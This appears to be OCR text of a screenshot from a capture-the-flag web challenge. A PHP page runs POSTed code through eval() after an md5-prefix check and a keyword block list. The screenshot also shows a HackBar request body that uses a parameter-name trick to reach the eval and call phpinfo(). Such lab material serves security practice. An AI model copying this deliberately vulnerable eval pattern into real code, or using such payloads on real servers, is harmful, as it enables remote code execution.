 <?php
highlight_file(__FILE__);
if(isset($_POST['password'])&&isset($_POST['e_v.a.l'])){
$password=md5($_POST['password']);
$code=$_POST['e_v.a.l'];
if(substr($password,0,6)==="c4d038"){
if(!preg_match("/flag|system|pass|cat|ls/i",$code)){
eval($code);
}
}
}
PHP Version 7.3.15
System Linux out 4.19.221-0419221-generic #202112141049
Build Date Feb 26 2020 12:38:53
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://d54a0940-6bdb-492e-9677-37559f902355.node4.buuoj.cn:81/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
password=114514&e[v.a.l=phpinfo();